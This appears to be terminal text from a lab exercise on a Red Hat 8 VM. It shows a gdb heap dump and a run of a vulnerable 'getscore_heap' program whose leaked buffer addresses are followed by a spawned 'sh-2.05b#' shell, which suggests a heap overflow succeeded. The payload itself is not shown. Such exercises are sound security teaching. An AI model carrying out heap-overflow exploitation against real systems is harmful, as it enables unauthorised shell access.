 Red Hat 8
To release your mouse press: Control-⌘
0x8049f60: 0x00000000 0x00000000 0x00000000 0x00000000
0x8049f70: 0x00000000 0x00000000 0x00000000 0x00000000
0x8049f80: 0x00000000 0x00000000 0x00000000 0x00000000
0x8049f90: 0x00000000 0x00000000 0x00000000 0x00000000
0x8049fa0: 0x00000000 0x00000000 0x00000000 0x00000000
0x8049fb0: 0x00000000 0x00000019 0x6374652f 0x636f6c2f
0x8049fc0: 0x69746c61 0x0000656d 0x00000000 0x00000011
0x8049fd0: 0x08049fe0 0x00000003 0x00544443 0x00000011
0x8049fe0: 0x08049ff0 0x00000003 0x00545343 0x00000011
0x8049ff0: 0x0804a000 0x00000003 0x00545345 0x00000011
0x804a000: 0x0804a010 0x00000003 0x00545743 0x00000011
(gdb) c
Continuing.
Program received signal SIGTRAP, Trace/breakpoint trap.
0x40000b30 in _start () from /lib/ld-linux.so.2
(gdb) q
The program is running.  Exit anyway? (y or n) y
[root@localhost root]# ./getscore_heap $NAME $SSN
Address of matching_pattern : 0x8049ec8
Address of socre : 0x8049f20
Address of line : 0x8049f30
Invalid user name or SSN.
sh-2.05b# _